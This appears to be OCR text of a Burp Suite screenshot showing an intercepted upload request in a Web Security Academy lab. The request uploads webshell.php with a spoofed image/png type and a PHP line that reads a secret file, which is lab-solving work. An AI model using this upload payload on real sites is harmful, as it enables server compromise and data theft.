 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a8f009303a754e480f6171900e900e7.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /my-account/avatar HTTP/2
2 Host: 0a8f009303a754e480f6171900e900e7.web-security-academy.net
3 Cookie: session=rEmZ7oEQxmFPxz4vgdIVw0IR7OBjlujW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=---------------------------2098154934874268086730754655
9 Content-Length: 539
10 Origin: https://0a8f009303a754e480f6171900e900e7.web-security-academy.net
11 Referer: https://0a8f009303a754e480f6171900e900e7.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------2098154934874268086730754655
20 Content-Disposition: form-data; name="avatar"; filename="webshell.php"
21 Content-Type: image/png
22
23 <?php echo file_get_contents('/home/carlos/secret'); ?>
24
25 -----------------------------2098154934874268086730754655
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------2098154934874268086730754655
30 Content-Disposition: form-data; name="csrf"
31
32 ezeUpSDFV6aWLn06uSfVwodPNtRe6KxM
33 -----------------------------2098154934874268086730754655--